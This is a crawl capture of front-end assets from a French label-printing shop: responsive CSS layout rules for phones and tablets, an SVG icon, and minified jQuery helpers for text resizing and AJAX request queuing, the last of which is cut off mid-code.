@media only screen and (max-width: 640px){
	.contenu_pack  .personnalisation_pack .box_perso {border-top: 1px solid #ccc;border-bottom: 1px solid #ccc;}
	.big_wrapper {/*background: rgba(242,242,242,0.7);*/}
	.titre_categ_content > strong {background: none;}
	.ajout_panierpopup  #TB_ajaxContent::-webkit-scrollbar {width:5px; background:rgba(0,0,0,0.2);-webkit-border-radius:5px;border-radius:5px;height:5px;}
	.ajout_panierpopup  #TB_ajaxContent::-webkit-scrollbar-thumb {background: rgba(0,0,0,0.6);}
	.ajout_panierpopup  #TB_ajaxContent::-webkit-scrollbar-track {background:#efefef;}
	.ss_menu_nav {padding: 10px 0;}
	.sod_font.select_facette .awselect .back_face li{font-size:15px}
	body.page_institutionnel .content_wrapper.article_container {margin-top: 10px;}
	body.page_client  .content_wrapper.categorie_content  {padding-top: 10px;}
	.simple_art_d 	.top_art > .prix_art_pan {width: 42%;}
	.simple_art_d  .article_promo {font-size: 33px;}
	body.page_client .content_wrapper.categorie_content h1.divers_lib {margin-bottom: 0;}
	/*********test plugin******/
	.swiper-slide.pack_item_i {width: 50%;}
}
@media only screen and (max-width: 380px){
	.contenu_pack .awselect .back_face {padding-right: 5px!important;}
	.art_simple_et .awselect .back_face {padding-right: 5px!important;}
}
@media only screen and (max-width: 340px){
	.simple_art_d .article_promo {font-size: 30px;}
}
/************tablette verticale***************/
@media only screen and (max-width: 1200px){
	.liste_articles .abs_detail{bottom:-22px}
	.descr_article {display: none!important;}
	.listes_personnalisations {padding: 0 2px;}
	.input-codepromo{padding-top: 6px;}
	.pays-mode-livraison .titre_strong{font-size: 13px;}
	.ok-code{line-height: 47px;}
}
@media (min-width: 768px) and (max-width: 992px)  {
	.form_pervisu .input_pack{width:45%}
	.panier_bit .panier_image,.pack_panier_bit.panier_bit .panier_image {width: 40%;}
	.panier_bit .panier_detail,.pack_panier_bit.panier_bit .panier_detail  {width: 60%;}
	.panier_bit .panier_px_unit + .panier_qte {    float: left;width: 185px;text-align: left;margin-top: 2px;}
	.panier_bit .panier_qte {float: left;width: 57px;text-align:right}
	.panier_qte .contenu_qte_art {width: 46px;}
	.panier_bit .panier_px_total {float: right;width: 171px;}
	.panier_bit .panier_suppr{top:15px}
	.panier_bit .panier_detail +.panier_qte {margin-top: -6px;}

	div#formulairePersonnalisation .pi-col_5 {width: 100%;max-width: 335px;}
	.select_facette .awselect .back_face {top: 50%!important;}
	/*******art simple***********/

	.simple_art_d .caract_bit {position: relative;}
	.simple_art_d .caract_value .awselect{z-index:auto!important}
	.shad_art_s{position:relative; z-index:9}
	.shad_art_s.second_shad{ z-index:8}
	.simple_art_d .caract_value .awselect .back_face{top:40%!important}
	.simple_art_d .caract_value .awselect .back_face ul {max-height: 300px;}
	.liste_articles  .abs_detail{    bottom: auto;top: 0;position: relative;padding: 10px 0;}
}
/********tabmette PRO**************/
@media (min-width: 1000px) and (max-width: 1024px) and (orientation:portrait)  {


	.liste_articles  .abs_detail{    bottom: auto;top: 0;position: relative;padding: 10px 0;}
}

@media (min-width: 1023px) and (max-width: 1370px)  and (orientation:landscape)  {
	.liste_articles .abs_detail{ bottom:100%;top: 0!important;position: relative;padding:10px 0}
	.simple_art_d .caract_bit {position: relative;z-index:9}
	.simple_art_d .caract_bit:nth-child(2) {z-index:8}
	.simple_art_d .caract_bit:nth-child(3) {z-index:7}
	a.navLink {font-size: 12px;}
	.descr_article {display: none!important;}

}
@media (min-width: 993px) and (max-width: 1330px)  {
	.header_sticky {}
	nav.navigation {margin: 0 -5px;}

}

@media only screen and (max-width: 710px){
	.panier_image {min-height: 100%!important;}
}
#popupajoutpanier_texte {display:none;text-align: center;font: 14px "SourceSansProBold";color: #ED2225;margin-top: -17px;padding-bottom: 9px;}
/*********couleur mobile************/
/*.bloc_config_pack .select_facette .awselect .front_face {height: 47px;}*/
@media only screen and (max-width:992px) {
	.select_facette.sod_couleur .awselect .back_face li {width: 8.3333%;margin-left: 0;background: none;border: none;max-width:100%;    margin-bottom: 3px;}
	.sod_couleur.select_facette .awselect .back_face .facette_couleur::after {background: none;    width: 43px;height: 41px;position: absolute;border-radius: 10px;-webkit-border-radius: 10px;-ms-border-radius: 10px;-o-border-radius: 10px;left: 50%;margin-left: -21px;border: 5px solid #fff;top: -2px;content: "";z-index: 0;}
	.sod_couleur.select_facette .awselect .back_face .no_txt{width:46px; height:46px;left: 50%;margin-left: -23px;border-radius: 10px;-webkit-border-radius: 10px;-ms-border-radius: 10px;-o-border-radius: 10px;border:2px solid #ccc}
	.sod_couleur.select_facette  .awselect .back_face .facette_couleur {width: 34px;height: 34px;}
	.sod_couleur.select_facette .awselect .back_face ul li.active .no_txt{border-color:#0b8dad}

	.sod_couleur .awselect .back_face ul {max-height: none!important;}

	.sod_couleur  .awselect .back_face {/*padding-left: 23px!important;*/ overflow-y: scroll!important;}

	/*.select_facette  .awselect .back_face {padding: 10px 10px 20px 15px!important;}*/


	#afficheNote{
		margin-left: auto;display: inline-block;
	}

	.boxMobile{
		width: 100%!important;
		margin-top: -20px!important;
	}
}
@media only screen and (max-width:767px) {
	.select_facette.sod_couleur .awselect .back_face li {width: 11.11111%;}

	.liste_articles  .abs_detail .titre2_article{margin:0 -8px;height: 13px;}
	.liste_articles .detail_article {padding:0}
	.liste_articles .abs_detail {bottom: 0;position:relative;}
	.content_tab_art .onglt{font-size: 14px;padding-left: 5px; padding-right: 5px;}
}
@media only screen and (max-width:700px) {
	.content_tab_art .onglt{font-size: 13px;}
}
@media only screen and (max-width:640px) {
	.select_facette.sod_couleur .awselect .back_face li {width: 16.6667%;margin:3px 0 3px 0}
	.sod_couleur.select_facette .awselect .back_face  .facette_couleur::after {width: 44px;height: 45px;margin-left: -22px;border:5px  solid #fff;top: -6px;}
	.sod_couleur.select_facette .awselect .back_face .no_txt{width:48px; height:48px;margin-left: -24px;top: -3px;}
	.sod_couleur.select_facette  .awselect .back_face .facette_couleur {width: 34px;height: 34px;}
	.artPopub_ima{display:none}
	#popupajoutpanier_texte {display:block}
	.img_retourcmd{display:block; margin:auto; max-width:150px}

}
@media only screen and (max-width:480px) {
	.prix_promo span{font-size:12px}
.previs {max-height: 700px;overflow-y: auto;}
}

@media only screen and (max-width:380px) {
	.sod_couleur.select_facette .awselect .back_face  .facette_couleur::after {width: 40px;height: 40px;margin-left: -20px;top: -5px;}
	.sod_couleur.select_facette .awselect .back_face .no_txt{width:40px; height:40px;margin-left: -20px;top: -1px;}
	.sod_couleur.select_facette  .awselect .back_face .facette_couleur {width: 30px;height: 30px;}
	.art_simple_et .awselect .back_face{padding:15px 5px 15px 15px!important}
	.sod_font .awselect .back_face{padding:0 5px 2px 5px!important}

	.arti_simple_et .awselect .back_face{padding:15px 5px 15px 15px!important}
	.sod_font.select_facette .awselect .front_face {/*background-position: 96%;*/}
	.prix_promo span{font-size:11px}
	.img_retourcmd{max-width:120px}
}
@media only screen and (max-width:319px) {
	strong.prix_promo >span {display: none;}
	.titre2_article {min-height: 24px;}
	.liste_articles .abs_detail{padding-left:5px; padding-right:5px}
}
.awselect_placebo {display: none!important;}
/*******tablette paysage********/
@media (min-width:981px) and (max-width:1080px) and (orientation:landscape) {
	.awselect_placebo {display: none!important;}
	.awselect .back_face {position: absolute!important;transform: translateY(0)!important;-webkit-transform: translateY(0)!important;-ms-transform: translateY(0)!important;opacity: 0;float: left;max-height: 200px;overflow: hidden;top: 100%!important;left: 0!important;width: 100%!important;}
	.awselect_bg.animate {opacity: 0!important;}
	.simple_art_d .caract_value .awselect .back_face{top: 100%!important; height:auto!important;padding-bottom: 10px!important;}
	.awselect {float: left!important;width: 100%;/*position: relative!important;*/cursor: pointer;left: 0!important;top: 0!important;}
	.newsletter_footer{padding-left:15px; padding-right:15px}
	.bloc_footer_menu{padding-left:15px; padding-right:15px}
	.titre_news{font-size:25px}
	.reso_footer{width:320px}
	.bloc_config_pack .select_facette .awselect {position:static}
}

/*******tablette PRO portrait********/
@media (min-width:1023px) and (max-width:1080px) and (orientation:portrait) {
	.awselect .back_face {position: absolute!important;transform: translateY(0)!important;-webkit-transform: translateY(0)!important;-ms-transform: translateY(0)!important;opacity: 0;float: left;max-height: 200px;overflow: hidden;top: 100%!important;left: 0!important;width: 100%!important;}
	.awselect_bg.animate {opacity: 0!important;}
	.simple_art_d .caract_value .awselect .back_face{top: 100%!important; height:auto!important}
	.awselect {float: left!important;width: 100%;/*position: relative!important;*/cursor: pointer;left: 0!important;top: 0!important;}
	.newsletter_footer{padding-left:15px; padding-right:15px}
	.bloc_footer_menu{padding-left:15px; padding-right:15px}
	.titre_news{font-size:29px}
	.reso_footer {padding-left: 0;}
	.bloc_config_pack .select_facette .awselect {position:static}
	.sod_illustration.select_facette .awselect .back_face {max-height: 458px!important;}
	.sod_illustration.select_facette .awselect .back_face ul {max-height: 333px;}


}
@media (min-width:993px) and (max-width:1010px) {
	.newsletter_footer{padding-left:15px; padding-right:15px}
	.bloc_footer_menu{padding-left:15px; padding-right:15px}
	.titre_news{font-size:25px}
	.reso_footer{width:300px}
}

/********modif portrait**********/
@media (min-width:981px) and (max-width:1024px) and (orientation:portrait) {
	.select_facette .awselect .back_face{    max-height: 349px!important;}
	.art_simple_et .awselect .back_face ul{    max-height: 320px;}
	.bloc_config_pack .select_facette .awselect {position:static}
	.select_facette .awselect .back_face {top:10px!important;}

}
/********modif portrait**********/
@media (min-width:767px) and (max-width:992px) and (orientation:portrait) {
	.select_facette .awselect .back_face{    max-height: 360px!important;}
	.art_simple_et .awselect .back_face ul{    max-height: 320px;}
	.arti_simple_et  .awselect_bg.animate {opacity: 0!important;}
	.arti_simple_et  .awselect .back_face {position: absolute!important;transform: translateY(0)!important;-webkit-transform: translateY(0)!important;-ms-transform: translateY(0)!important;max-height: 200px;overflow: hidden;top: 100%!important;left: 0!important;width: 100%!important;height:auto!important}
	.simple_art_d .caract_value .awselect .back_face{top: 100%!important;height:auto!important}
}
@media (min-width:910px) and (max-width:992px) {
	.select_facette .awselect .back_face{    max-height: 349px!important;}
	.art_simple_et .awselect .back_face ul{    max-height: 320px;}
}

@media (min-width:910px) and (max-width:992px) {
	.continu_achatt_cross{    max-height: 349px!important;}

}

@media only screen and (min-device-width : 767px) and (max-device-width : 993px){
	.mode_livraisonBit td:first-child {width: 3%!important;}
	.mode_livraisonBit td:nth-child(2) {width: 15%!important;}
	.mode_livraisonBit td img {max-width: 100px;}
}



/*******IPAD REFONTE***********/
@media only screen and (min-width: 1024px) and (max-height: 768px)  and (orientation:landscape) {
	.nbre_panier{font-size:11px;display: flex;align-items: center; -ms-align-items: center;justify-content: center;-ms-justify-content: center;padding-top: 0;}
	.selection_item:first-child .detail_article {min-height: 207px;}
	.selection_item:first-child .detail_article .abs_detail{bottom: 19%;}
	.titre-categ {padding-bottom: 5px;font-size: 34px;}
	.detail_pack_i{padding-left: 10px!important;}
	.art_bit_comp .other_txt_livr{min-height: 36px;}
	.art-complement-s .titre_article {line-height: 19px;min-height: 42px;}
	.list-langue{left: 5px;}
	.art_complementaire.conseil-complement.pt-md-5.pt-3.mt-md-4 {padding-top: 1px!important;margin-top: 0!important;}


	.titre2_pack_bit.descr-pack-change{width: 30%;}
	.titre2_pack_bit.descr-pack-change.has_descr{right: 15px;}
	.lien_panier_art{margin-top: 0;}
	/***panier*****/
	.step-panier {margin-bottom: 5px;}
	.personnalisation_bit .shadow_page::after{bottom: -38px;}
	.personnalisation_btn_panier::before{top: -48px;}
	.pp_gallery ul{height: 54px!important;}
	.pp_gallery ul a{height: 50px!important;}
	.pp_gallery {left: 50%!important;margin-top: -54px;margin-left: 0!important;transform: translate(-50%,0);-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);}
	.conteneur_categ .col-md-6.pl-xl-4.pl-lg-2.text-left.pt-lg-0.pt-3.mx-md-0.mx-3 {padding-right: 17px!important;}

	.page_index .liste_articles.liste-index-art + .liste_articles.liste-index-art {padding-top: 0;margin-top: -30px;}
	.page_categorie .detail_article{    margin-top: 5px}
	.av_p_box.has-avis {    width: auto;margin-left: 15px;position: absolute;right: -65px;top: 8px;}
	.descr_pack_i .prix_pack strong {line-height: 90px;margin-bottom: -25px;}
	.btn_packRight  .prix_pack strong{line-height: 90px;margin-bottom: -20px;}

	.sod_illustration .back_face div a{padding-top: 2px!important;padding-bottom: 0!important;}
	.personnalisation_pack .btn_panier{padding-top: 20px;padding-bottom: 16px;}
	.btn_form{padding-top: 17px;padding-bottom: 13px;}
	.change-place-r .lab_facette {font-size: 12px;}
	.prix_artbit_comp strong {line-height: 60px;margin-bottom: -12px;margin-top: 0;}
	.prix_artbit_comp em{top: 4px;}
	#divcgv{padding-top: 10px;margin: auto;}
	#divcgv span{    padding-right: 0;}
	#divcgv label{  font-size: 11px;}
	.page_cde3ajax .article_container.bg-gris-site.pt-2.pt-lg-5 {padding-top: 5px!important;}
	.descr_pack_i .prix_pack strong .symbol_mon{top: 6px;}
	.prix_pack.hidden_640.min-w-px {padding-top: 8px;}
	.btn_packRight.w-auto .prix_pack strong .symbol_mon{top: 10px;}
	.av_p_box #afficheNote{margin-top: 0!important;}
	.avantage_pack {padding-top: 0;margin-top: -5px;}

	.bloc_top_content  .content_descr{padding-left: 15px; padding-right: 15px;}

	.mode_livraisonBit td:first-child {padding-top: 9px;}
	.pack-supp{font-size: 12px;}
	li.navItem{width: 3%;}
	li.navItem.li_103 {width: 8%;}
	li.navItem.li_108 {width: 6%;}
	li.navItem.li_165 {width: 5%;}
	/*.expand-desktop:not(.max-height) {max-height: 111px;overflow: hidden;}*/
	.details_2_pack .prix_pack .livr_gratuite {white-space: nowrap;}
	.pays-mode-livraison .titre_strong{font-size: 12px;}
	.pays-mode-livraison .border_select select{font-size: 12px;}
	.simple_art_d .caract_value .awselect .back_face{padding-bottom: 10px!important;}
	a.navLink{padding-left: 10px; padding-right: 10px;}
.previs {max-height: 710px;overflow-y: auto;}
}

@media only screen and (min-device-width : 767px) and (max-device-width :992px) and (orientation : portrait) {
	.selection_item:first-child .detail_article {min-height: 193px;}
	.selection_item:first-child .shadow_article {padding-bottom: 9px;}
	.page_index .selection_item .detail_article,.page_index .liste-index-art .article_bit.liste_index .detail_article{margin-top: 0;padding-bottom: 5px;}
	body.page_index .titre_article a{height: 35px;}
	.page_categorie .detail_article{    margin-top: 5px}
	.titre-categ {padding-bottom: 5px;}

	.art_bit_comp .other_txt_livr{min-height: 36px;}
	.col_7.second_child .form_60{width: 100%;}
	.sod_font.select_facette .awselect .front_face {background-position: center right 10px;}
	.art_complementaire.conseil-complement.pt-md-5.pt-3.mt-md-4 {padding-top: 1px!important;margin-top: 0!important;}

	.art-complement-s .titre_article {line-height: 19px;min-height: 42px;}

	.titre2_pack_bit.descr-pack-change.has_descr{/*top: auto;width: 47%; */ width: 40%;  right: 2%!important;/*bottom: calc(100% - 84px);*/}
	.titre2_pack_bit.descr-pack-change.text-lg-center{   /* top: auto;*/text-align: center;width: 50%;/*bottom: calc(100% - 85px);*/}
	.cadre_pervisu>*{width: 50%;}
	.other_menu .bloc_menu{max-width: 100%; padding-left: 10px;}
	.lien_panier_art{margin-top: 0;}
	/***panier*****/
	.step-panier {margin-bottom: 5px;}
	.panier-qte-font span.d-inline-block.d-lg-none.font-quinze {display: none!important;}

	.personnalisation_btn_panier .avantage_pack {display: block; max-width: 200px;}
	.personnalisation_btn_panier  .av_p_box > span {background-size: 15px;padding-left: 23px;font-size: 12px;}
	.has-border-mobile .qte-plus {line-height: 40px;}
	.has-border-mobile .qte-mmoins {line-height: 40px;}
	.pack-supp {font-size: 12px;}
	.contenu_pack .personnalisation_btn_panier .btn_panier_content .btn_panier{    padding-top: 19px;padding-bottom: 17px;}
	.personnalisation_btn_panier .art-qte >label{font-size: 13px;}
	.av_p_box.boxMobile.has-avis {width: 30%!important;float: right;margin-right: 14%;margin-top: -13px!important;}
	.av_p_box.has-avis {width: 30%!important;float: right;margin-right: 14%;margin-top: 2px!important;}
	.details_2_pack .prix_pack .livr_gratuite {font-size: 10px;white-space: nowrap;}
	.nbre_panier{font-size:11px;display: flex;align-items: center; -ms-align-items: center;justify-content: center;-ms-justify-content: center;padding-top: 0;}
	.personnalisation_bit .shadow_page::after{bottom: -38px;}
	.personnalisation_btn_panier::before{top: -48px;}
	.page_categorie .liste_articles  .titre_article {padding-left: 0;padding-right: 0;}
	.page_article  .descr_pack_i .titre_top_content > strong{font-size: 32px;}
	.page_article  .descr_pack_i .titre_top_content > strong>span{padding-top: 4px; padding-bottom: 4px;}
	.prix_artbit_comp strong{margin-bottom: -10px;}
	#divcgv  {text-align: center;}
	a#linkcgv {margin-top: 7px;}
	.conteneur_categ .col-md-6.text-left.pt-lg-0.pt-3.mx-md-0.mx-3 {padding-left: 1px;padding-right: 20px;}
	.pp_gallery ul{height: 54px!important;}
	.pp_gallery ul a{height: 50px!important;}
	.pp_gallery {left: 50%!important;margin-top: -54px;margin-left: 0!important;transform: translate(-50%,0);-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);}

	.page_index .liste_articles.liste-index-art + .liste_articles.liste-index-art {padding-top: 0;margin-top: -30px;}
	.bloc_top .top_selection .titre_article {font-size: 11px;}
	.bloc_top .top_selection .selection_item:nth-child(2) .abs_detail{padding-left: 2px; padding-right: 2px;}
	.bloc_top  .selection_item:first-child .detail_article .abs_detail {bottom: 19%;}
	.btn_form{padding-top: 17px;padding-bottom: 13px;}
	/******HEADER*******/
	.menu_mobile_bloc span{padding-top: 2px;}
	.other_link_top {margin-top:0;margin-bottom: 0;}
	.logo img{margin: -7px auto}
	.descr_pack_i .prix_pack strong {line-height: 90px;margin-bottom: -25px;}
	.btn_packRight  .prix_pack strong{line-height: 90px;margin-bottom: -20px;}
	.btn_packRight.w-auto .prix_pack strong .symbol_mon{top: 18px;}
	.descr_pack_i .prix_pack strong .symbol_mon{top: 12px;}
	.caract_value .awselect .front_face{padding-top: 17px!important;padding-bottom: 13px!important;}
	.simple_art_d .btn_panier_content .btn_panier{padding-top: 19px;padding-bottom: 17px;}
	.prix_pack.hidden_640.min-w-px {padding-top: 4px;}

	.img_bit_art.swiper-slide {max-width: 48px;margin-right: 10px;}
	ul.ss_onglet.scrollPerso.max_100 {margin-top: 10px;}
}


/*******IPAD PRO REFONTE***********/
@media only screen and (min-device-width :992px) and (max-device-width :1370px){
	#divcgv  {text-align: center;}
	.step-panier{margin-bottom: 0;margin-top: 5px}
	.nbre_panier{font-size:11px;display: flex;align-items: center; -ms-align-items: center;justify-content: center;-ms-justify-content: center;padding-top: 0;}
	.bloc_config_pack .select_facette .awselect.animate{z-index: 1;}
	a#linkcgv {margin-top: 7px;}
}
@media only screen and (min-device-width :992px){
	.subMenu{padding-left: 15px; padding-right: 15px;}
}

@media only screen and (min-device-width :1370px){
	.pp_gallery ul{height: 54px!important;}
	.pp_gallery ul a{height: 50px!important;}
	.pp_gallery {left: 50%!important;margin-top: -54px;margin-left: 0!important;transform: translate(-50%,0);-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);}
}
@media only screen
and (min-width: 1024px)
and (max-height: 1366px)
and (orientation: portrait)
and (-webkit-min-device-pixel-ratio: 1.5) {
	a.navLink{padding-left: 10px; padding-right: 10px;}
	.selection_item:first-child .detail_article {min-height: 206px;}
	.selection_item:first-child .shadow_article {padding-bottom: 9px;}
	.page_index .liste_articles.liste-index-art + .liste_articles.liste-index-art {padding-top: 0;margin-top: -40px;}
	.big_wrapper{  overflow-x:hidden ;overflow-y: initial;}
	.detail_pack_i{padding-left: 10px!important;}

	.titre2_pack_bit.descr-pack-change{width: 30%;}
	.titre2_pack_bit.descr-pack-change.has_descr{right: 15px;}
	.image_pack .shadow_page.pos_relative {background: none;margin-bottom: 0;}
	.descr_pack_i .prix_pack strong {line-height: 90px;margin-bottom: -25px;}
	.liste_articles  .abs_detail{    bottom: 100%;top: 0!important;position: relative;}
	body{overflow-y: auto;}
	.pp_gallery ul{height: 54px!important;}
	.pp_gallery ul a{height: 50px!important;}
	.pp_gallery {left: 50%!important;margin-top: -54px;margin-left: 0!important;transform: translate(-50%,0);-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);}
	.prix_artbit_comp strong {line-height: 60px;margin-bottom: -12px;margin-top: 0;}
	.prix_artbit_comp em {top: 5px}

	.liste_articles .detail_article {margin-top: 7px!important;}
	.btn_packRight  .prix_pack strong{line-height: 90px;margin-bottom: -25px;}
	.nbre_panier{font-size:11px;display: flex;align-items: center; -ms-align-items: center;justify-content: center;-ms-justify-content: center;padding-top: 0;}
	.change-place-r .lab_facette{font-size: 12px;}

	.personnalisation_bit .shadow_page::after{bottom: -38px;}
	.personnalisation_btn_panier::before{top: -48px;}
	.personnalisation_btn_panier .art-qte >label{font-size: 13px;}

	.personnalisation_pack .btn_panier{padding-top: 20px; padding-bottom: 16px;}
	.mode_livraisonBit strong {font-size: 13px;}
	.titre-categ {padding-bottom: 5px;font-size: 34px;}
	.conteneur_categ .col-md-6.pl-xl-4.pl-lg-2.text-left.pt-lg-0.pt-3.mx-md-0.mx-3 {padding-right: 17px!important;}
	.sod_illustration .back_face div a{padding-top: 2px!important;padding-bottom: 0!important;}
	#divcgv{padding-top: 10px;max-width: 250px;margin: auto;}
	#divcgv span{padding-right: 22px;}
	.btn_form{padding-top: 17px;padding-bottom: 13px;}
	.page_cde3ajax .article_container.bg-gris-site.pt-2.pt-lg-5 {padding-top: 5px!important;}
	.btn_packRight.w-auto .prix_pack strong .symbol_mon{top: 8px;}
	.descr_pack_i .prix_pack strong .symbol_mon{top: 4px;}
	.prix_pack .livr_gratuite{white-space: nowrap;}
	.av_p_box.has-avis{width: auto;margin-left: 15px;position: absolute;right: -55px;top:-6px;}
	.pack_item_i{max-width:25%!important;width: 25%!important;}
	.descr_pack_i .prix_pack.hidden_640.min-w-px {padding-top: 0;}

	.descr_pack_i .txt_lib.txt_addm + .detail_pack_i.details_m_pack.py-2.px-lg-0 .prix_pack.hidden_640.min-w-px {padding-top: 5px;}

	.slider_item a{background:none!important}
	.bloc_slider {text-align: center;}
	.bloc_top_content  .content_descr{padding-left: 15px; padding-right: 15px;}
	.list-langue{left: 5px;}
	.bloc_slider img {width: 100%!important;opacity: 1!important;-webkit-opacity: 1!important;-ms-opacity: 1!important;}
	.pays-mode-livraison .titre_strong{font-size: 12px;}
	.pays-mode-livraison .border_select select{font-size: 12px;}
	li.navItem{width: 4%;}
	li.navItem.li_103 {width: 8%;}
	li.navItem.li_108 {width: 6%;}
	li.navItem.li_165 {width: 5%;}
	.avantage_pack  .av_p_box:nth-child(1), .avantage_pack  .av_p_box:nth-child(2) {padding-top: 0;}
	.avantage_pack  .av_p_box:nth-child(3), .avantage_pack  .av_p_box:nth-child(4) {padding-bottom: 0;}

	.simple_art_d .caract_value .awselect .back_face{padding-bottom: 10px!important;}
	.expand-desktop * {font-size: 13px!important;}
	/*.descr_pack_i .shadow_page_ .pi-row {display: flex;display: -ms-flexbox;align-items: center;}*/
	.descr_pack_i .prix_pack strong {margin-top: -4px;}
	.descr_pack_i .txt_lib.txt_addm + .detail_pack_i.details_m_pack.py-2.px-lg-0 .prix_pack strong {margin-top: 0;}
	.produit_d.article_right.simple_art_d .caracteristique_art .caract_bit{position: relative;z-index: 5;}
	.produit_d.article_right.simple_art_d .caracteristique_art .caract_bit:nth-child(2){z-index: 4;}
}


/* Landscape */
@media only screen
and (min-width: 1025px)
and (max-width: 1366px)
and (orientation: landscape)
and (-webkit-min-device-pixel-ratio: 1.5) {

	.image_pack .shadow_page.pos_relative {background: none;margin-bottom: 0;}
	.liste_articles  .abs_detail{    bottom: 100%;top: 0!important;position: relative;}
	body{overflow-y: auto;}
	.pp_gallery ul{height: 54px!important;}
	.pp_gallery ul a{height: 50px!important;}
	.pp_gallery {left: 50%!important;margin-top: -54px;margin-left: 0!important;transform: translate(-50%,0);-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);}
	.prix_artbit_comp strong {line-height: 60px;margin-bottom: -12px;margin-top: 0;}
	.liste_articles .image_article {min-height: 200px!important;}
	.liste_articles .detail_article {margin-top: 7px!important;}
	.descr_pack_i .prix_pack strong{line-height: 90px;margin-bottom: -25px;}
	.btn_packRight  .prix_pack strong{line-height: 92px;margin-bottom: -25px;}
	.btn_packRight.w-auto .prix_pack strong .symbol_mon{top: 8px;}
	.descr_pack_i .prix_pack strong .symbol_mon{top: 4px;}
	.conteneur_panier {padding-top: 5px!important;}
	.nbre_panier{font-size:11px;display: flex;align-items: center; -ms-align-items: center;justify-content: center;-ms-justify-content: center;padding-top: 0;}
	.input-codepromo{padding-top: 6px;}
	.ok-code{line-height: 47px;}
	.big_wrapper{  overflow-x: hidden;overflow-y: auto;width: 100%;}
	.list-langue{left: 5px;}
	.av_p_box.has-avis{width: auto;margin-left: 15px;position: relative;right: 0;top: -4px;}
	.pack_item_i{max-width: 33.333%!important;width: 33.333%!important;}
	.prix_pack .livr_gratuite{white-space: nowrap;}
	.prix_pack.hidden_640.min-w-px {padding-top: 5px;}
	.pays-mode-livraison .titre_strong{font-size: 13px;}
	.pays-mode-livraison .border_select select{font-size: 13px;}
	.personnalisation_bit .shadow_page::after{bottom: -41px;}
	.personnalisation_btn_panier::before{top: -48px;}
	a#linkcgv{margin-top: 0!important;}
	#divcgv label{font-size: 12px;}
	#divcgv{padding-left: 0; padding-right: 0;}
	li.navItem{width: 4%;}
	li.navItem.li_103 {width: 8%;}
	li.navItem.li_108 {width: 6%;}
	li.navItem.li_165 {width: 5%;}
	.avantage_pack  .av_p_box:nth-child(1), .avantage_pack  .av_p_box:nth-child(2), .avantage_pack  .av_p_box:nth-child(3) {padding-top: 0;}
	.btn_form{padding-top: 17px;padding-bottom: 13px;}
	/*.expand-desktop:not(.max-height) {max-height: 95px;overflow: hidden;}*/
	.previs {max-height: 710px;overflow-y: auto;}
}
/*****PAySAGE IPAGD PRO MINI 11inch********/
@media only screen and (min-device-width : 1180px) and (max-device-width :1195px) and (orientation : landscape) {
	.details_2_pack {padding-left: 15px;}
	.descr_pack_i .prix_pack strong{line-height: 90px;margin-bottom: -25px;}
	.btn_packRight  .prix_pack strong{line-height: 92px;margin-bottom: -25px;}
	.btn_packRight.w-auto .prix_pack strong .symbol_mon{top: 13px;}
	.descr_pack_i .prix_pack strong .symbol_mon{top: 13px;}
	.list-langue{left: 5px;}
	.pack_item_i{max-width: 16.6667%!important;width: 16.66667%!important;}
	.image_pack .shadow_page.pos_relative {background: none;margin-bottom: 0;}
	.prix_pack .livr_gratuite{white-space: nowrap;}

	.image_pack .swiper-pagination-bullet {background-color: #0C7281;}
	.image_pack .swiper-pagination-bullet-active {background-color: #f64b44;}
	.prix_artbit_comp em {font:24px "Montserrat-Bold";position: absolute;right: -3px;top: 10px;}
	.avantage_pack  .av_p_box:nth-child(1), .avantage_pack  .av_p_box:nth-child(2), .avantage_pack  .av_p_box:nth-child(3) {padding-top: 0;}
	li.navItem{width: 4%;}
	li.navItem.li_103 {width: 8%;}
	li.navItem.li_108 {width: 6%;}
	li.navItem.li_165 {width: 5%;}
}







--- FILE ---
content_type: image/svg+xml
request_url: https://www.etiquettes-folies.fr/template-ico_offer.svg
body_size: 415
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="17px" height="23px" viewBox="0 0 17 23" style="enable-background:new 0 0 17 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F64B44;}
</style>
<polygon class="st0" points="9.9,9.3 15,2.3 8.8,2.3 4.3,12 7.4,12 3,22.3 13.3,9.2 10.4,9.3 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/javascripts/jquery/jquery.textfill.js
body_size: 319
content:
function ResizeText(e,t){var i=!1,s=(t=e.children(),parseFloat(t.css("fontSize"))),n=parseFloat(t.attr("data-font-size-depart"));for(t.css({fontSize:n});t.width()>e.width();){s=parseFloat(t.css("fontSize"));t.css({fontSize:s-.1}),i=!0}for(;t.height()>e.height();){s=parseFloat(t.css("fontSize"));t.css({fontSize:s-.1}),i=!0}return i}!function(e){e.fn.textfill=function(t){var i=e(this),s=e(this).children();if(s.height()>0)ResizeText(i,s);else var n=0,r=setInterval(function(){++n>=80&&clearInterval(r),s.height()>0&&(ResizeText(i,s),clearInterval(r))},50)}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/javascripts/vendor/ajaxq.js
body_size: 621
content:
!function(e){var t={},n={};e.ajaxq=function(r,a){if(void 0===a)throw"AjaxQ: queue name is not provided";var i=e.Deferred(),u=i.promise();u.success=u.done,u.error=u.fail,u.complete=u.always;var o=e.extend(!0,{},a);return function(e){if(t[r])t[r].push(e);else{t[r]=[];var a=e();n[r]=a}}(function(){var t=e.ajax.apply(window,[o]);return t.done(function(){i.resolve.apply(this,arguments)}),t.fail(function(){i.reject.apply(this,arguments)}),t.always(f),t}),u;function f(){if(t[r]){var e=t[r].shift();if(e){var a=e();n[r]=a}else delete t[r],delete n[r]}}},e.each(["getq","postq"],function(t,n){e[n]=function(t,r,a,i,u){return e.isFunction(a)&&(u=u||i,i=a,a=void 0),e.ajaxq(t,{type:"postq"===n?"post":"get",url:r,data:a,success:i,dataType:u})}});var r=function(e){return t.hasOwnProperty(e)};e.ajaxq.isRunning=function(e){return e?r(e):function(){for(var e in t)if(r(e))return!0;return!1}()},e.ajaxq.getActiveRequest=function(e){if(!e)throw"AjaxQ: queue name is required";return 